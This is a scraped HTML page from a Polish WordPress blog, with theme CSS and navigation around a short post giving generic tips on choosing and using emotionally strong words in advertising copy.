(max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='arpw-style-css' href='https://zlap-okazje.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://zlap-okazje.pl/wp-content/themes/Extra-child/style.css?ver=4.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://zlap-okazje.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://zlap-okazje.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zlap-okazje.pl/wp-json/wp/v2/posts/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zlap-okazje.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zlap-okazje.pl/?p=292' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://zlap-okazje.pl/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1764842659" /><style id="et-critical-inline-css"></style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-292 single-format-standard wp-theme-Extra wp-child-theme-Extra-child et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDY:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-25" class="et-trending-post et-trending-latest">
											<a href="https://zlap-okazje.pl/odziez-pracownicza-reklama-profesjonalizm-t-shirty-ubrania-firmowe-kamizelki-reklamowe-nadrukiem/">Odzież pracownicza &#8211; reklama i profesjonalizm. T-...</a>
										</div>
																			<div id="et-trending-post-9" class="et-trending-post">
											<a href="https://zlap-okazje.pl/reklamowac-swoja-marke-wsrod-lokalnej-spolecznosci-tanie-gadzety-reklamowe-dla-firm/">Jak reklamować swoją markę wśród lokalnej społeczności?...</a>
										</div>
																			<div id="et-trending-post-13" class="et-trending-post">
											<a href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/">Korespondencja firmowa: o czym warto pamiętać? Nadruki ...</a>
										</div>
																									</div>
								

								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://zlap-okazje.pl/">
			<input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://zlap-okazje.pl/" data-fixed-height="51">
							<img src="https://zlap-okazje.pl/wp-content/uploads/2020/03/logo2.png" alt="zlap-okazje.pl" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://zlap-okazje.pl/">Dom</a></li>
									
																			<li class="cat-item cat-item-52"><a href="https://zlap-okazje.pl/kategoria/nie-zwiazane/">Nie związane</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/">poligrafia i reklama</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz stronę</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-292" class="module single-post-module post-292 post type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Mocne słowa w reklamie: Jak wybierać i używać słów o dużej sile oddziaływania</h1>
								<div class="post-meta">
									<p>Wysłane przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">lip 4, 2021</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
								<a href="https://zlap-okazje.pl/mocne-slowa-w-reklamie-jak-wybierac-i-uzywac-slow-o-duzej-sile-oddzialywania/" title="Mocne słowa w reklamie: Jak wybierać i używać słów o dużej sile oddziaływania" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2023/05/businesspeople-working-finance-accounting-analyze-financi-1280x640.jpg" alt="Mocne słowa w reklamie: Jak wybierać i używać słów o dużej sile oddziaływania" />
			</a>							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p>Reklama to jedno z najważniejszych narzędzi marketingowych w dzisiejszych czasach. W tłumie informacji, jakie bombardują nas na co dzień, trudno oczekiwać, że klienci wybiorą nasze produkty bez odpowiedniego wsparcia w postaci reklamy. Aby nasze reklamy były skuteczne, musimy pamiętać o sile słów.</p>
<p>Wybieranie mocnych słów</p>
<p>Wybór słów to kluczowa kwestia w reklamie. Klienci często są skłonni do zapominania o produktach, które nie wydały im się ciekawe lub interesujące. Dlatego też warto zwrócić uwagę na słowa, które wykorzystujemy w reklamie. Najważniejsze to:</p>
<p>1. Użyj emocjonalnych słów oryginalnych<br />
Jeśli chcemy, aby nasze słowa były rzeczywiście skuteczne, muszą mieć emocjonalny wydźwięk. Nasza reklama musi opowiadać o emocjach, które towarzyszą naszemu produktowi, a my musimy określić mocne emocje, które powinny zdominować całą naszą kampanię reklamową. Nie powinniśmy ograniczać się tylko do jednego rodzaju emocji – warto użyć wielu oryginalnych słów z różnych kategorii emocji. </p>
<p>2. Ukierunkuj reklamę na potencjalnego klienta<br />
Klienci różnią się od siebie, dlatego też nie możemy reklamować produktu w taki sam sposób dla każdej grupy docelowej. Nasza reklama musi być ukierunkowana na potencjalnego klienta, dlatego właśnie warto dobrać słowa, które najlepiej odzwierciedlają potrzeby naszej grupy docelowej. </p>
<p>3. Powtarzaj i ponawiaj<br />
Słowa mogą mieć moc, ale do tego muszą być powtarzane. Goodvertising (dobry rodzaj reklamy) polega na wpajaniu do umysłów konsumenta odpowiednich zwrotów i określeń – dlatego nasze reklamy powinny być zbudowane na kilku powtarzających się określeniach. </p>
<p>4. Szukaj inspiracji w świecie literatury<br />
Nie musimy jako specjaliści od marketingu umieć sztuki literackiej, ale literatura to świetne źródło inspiracji dla kampanii reklamowych. Warto pamiętać o wykorzystaniu autentycznych słów zaczerpniętych z literatury, którą klienci znają i lubią.</p>
<p>5. Słuchaj feedbacku od konsumentów<br />
W końcu, najlepszym sposobem, aby znaleźć mocne słowa do reklamowania produktu, jest posłuchanie swoich konsumentów. Regularnie bądź w kontakcie z nimi i zbieraj feedback w zakresie słów i fraz, które zainteresowały ich w reklamach dotyczących Twojej branży.</p>
<p>Używanie mocnych słów</p>
<p>Wybór odpowiednich słów to jednak tylko połowa sukcesu. równie ważne jest poprawne ich umieszczenie w treści reklamowej. Poniżej kilka porad, które mogą pomóc Ci w tym zadaniu:</p>
<p>1. Używaj słów aktywnych<br />
Dynamika to klucz do sukcesu – warto zatem użyć słów aktywnych, które pozwalają na zbudowanie odpowiedniego napięcia w fabule reklamy. Słowa takie jak „działaj”, „dokonaj”, „nastaw”, „zamów” mają moc!</p>
<p>2. Używaj pytań retorycznych<br />
Pytania retoryczne to świetny sposób na przekazanie informacji, które wywołują emocje, pozwalają dodać reklamie odpowiedniego temperamencie i nadają jej specyficzną dynamikę. </p>
<p>3. Trzymaj się minimalizmu<br />
Krótsze frazy są zawsze lepsze niż dłuższe. Krótsze komunikaty są bardziej zrozumiałe dla konsumenta i pozwalają na szybsze zrozumienie przekazu reklamowego.</p>
<p>4. Używaj mocy słów kluczowych<br />
Nieodłącznym składnikiem każdej reklamy są słowa kluczowe. Odpowiednie ich umieszczenie, na przykład w nagłówkach, czy tytułach może zadecydować o sukcesie reklamy.</p>
<p>5. Zwróć uwagę na swoje podświadome emocje<br />
Emocje to ważny element każdej reklamy, a mocne słowa to tylko jeden ze sposobów na ich wywołanie. Aby skutecznie wykorzystać potencjał emocji w reklamie, warto zwrócić uwagę na swoje podświadome emocje i dostosować treści do potrzeb swojego odbiorcy.</p>
<p>Podsumowując, pamiętaj, że słowa to key do skutecznej działa w marketingu. Dobór odpowiednich słów to jedno, ale jeszcze ważniejsze jest ich właściwe rozlokowanie w treści – odpowiednie umieszczenie słów może przesądzić o skuteczności Twojej reklamy. Stawiaj na emocje, działaj, zaskakuj – i z pewnością Twoja kampania reklamowa stanie się hitem!</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane wpisy:</h3><ol>
<li><a href="https://zlap-okazje.pl/dlaczego-franczyza-na-sklepy-odziezowe-sie-oplaca/" rel="bookmark" title="Dlaczego franczyza na sklepy odzieżowe się opłaca?">Dlaczego franczyza na sklepy odzieżowe się opłaca?</a> <small>Są rzeczy, które kupujemy bardzo chętnie. Wśród nich bez wątpienia musimy wymienić ubrania, buty, torebki oraz dodatki do strojów. Każdy z nas...</small></li>
<li><a href="https://zlap-okazje.pl/minimalizm-w-projektowaniu-sila-prostoty-w-przekazie-reklamowym/" rel="bookmark" title="Minimalizm w projektowaniu: Siła prostoty w przekazie reklamowym">Minimalizm w projektowaniu: Siła prostoty w przekazie reklamowym</a> <small>Śródtytuł 1: Minimalizm w projektowaniu jako nowa filozofia reklamowa Minimalizm w projektowaniu jest coraz popularniejszy w dzisiejszych czasach. Pomysł ten przełomowy jest...</small></li>
